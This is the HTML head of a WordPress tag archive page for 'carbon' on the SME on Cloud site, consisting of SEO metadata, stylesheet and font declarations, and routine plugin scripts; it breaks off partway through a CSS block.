

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/carbon/
body_size: 35309
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>carbon Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/carbon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="carbon Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/carbon/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/carbon/","url":"https://smeoncloud.in/tag/carbon/","name":"carbon Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/carbon/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/carbon/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Migrating-Towards-a-Greener-Cloud.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/carbon/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/carbon/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/09/Migrating-Towards-a-Greener-Cloud.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Migrating-Towards-a-Greener-Cloud.jpg","width":800,"height":450,"caption":"Migrating-Towards-a-Greener-Cloud"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/carbon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"carbon"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; carbon Tag Feed" href="https://smeoncloud.in/tag/carbon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
